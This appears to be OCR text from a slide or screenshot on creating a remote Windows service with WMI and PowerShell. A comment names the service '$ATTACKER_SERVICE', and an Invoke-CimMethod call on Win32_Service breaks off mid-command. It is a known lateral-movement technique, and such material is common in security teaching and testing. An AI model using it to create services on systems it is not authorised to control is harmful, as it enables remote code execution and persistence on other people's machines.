 Work with remote
services using WMI and
PowerShell
# Create $ATTACKER_SERVICE using the WMI
session established # in $SESSION_OBJECT. #
Invoke-CimMethod -CimSession
$SESSION_OBJECT ` -ClassName Win32_Service ` -